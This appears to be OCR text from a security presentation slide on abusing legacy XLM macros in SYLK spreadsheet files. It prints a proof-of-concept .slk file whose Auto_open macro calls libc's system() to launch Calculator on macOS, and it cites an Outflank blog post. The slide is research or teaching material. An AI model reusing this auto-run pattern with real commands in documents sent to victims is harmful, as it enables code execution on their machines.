 XLM MACROS IN SYLK FILES
...ollld file format!
XLM:
macro language predating VBA
still supported!
Microsoft
Sylk (.slk) files
SYmbolic LinK, (1980s file format)
01 ID;P
02 O;E
03 NN;NAuto_open;ER101C1;KOut Flank;F
04 C;X1;Y101;K0;ECALL("libc.dylib","system","JC","open -a Calculator")
05 C;X1;Y102;K0;EHALT()
06 E
07
PoC.slk: spawn calc (via XLM)
"Abusing the SYLK file format"
outflank.nl/blog/2019/10/30/abusing-the-sylk-file-format/